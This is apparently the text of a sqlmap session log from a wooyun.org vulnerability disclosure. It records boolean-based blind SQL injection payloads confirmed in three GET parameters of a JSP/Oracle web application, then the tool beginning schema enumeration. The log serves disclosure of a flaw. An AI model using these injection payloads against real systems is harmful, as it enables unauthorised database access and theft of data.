 [*] starting at 13:37:54
[13:37:54] [INFO] resuming back-end DBMS 'oracle'
[13:37:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: theType
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theType=02' AND 4955=4955 AND 'yLhy'='yLhy&town=340&theYear=2014
Place: GET
Parameter: town
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theType=02&town=340' AND 2922=2922 AND 'Mvzt'='Mvzt&theYear=2014
Place: GET
Parameter: theYear
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: theType=02&town=340&theYear=2014' AND 3461=3461 AND 'yNfY'='yNfY
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: theType, type: Single quoted string (default)
[1] place: GET, parameter: town, type: Single quoted string
[2] place: GET, parameter: theYear, type: Single quoted string
[q] Quit
> 0
[13:37:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:37:56] [INFO] fetching current database
[13:37:56] [INFO] resumed: ?
[13:37:56] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    '?'
www.wooyun.org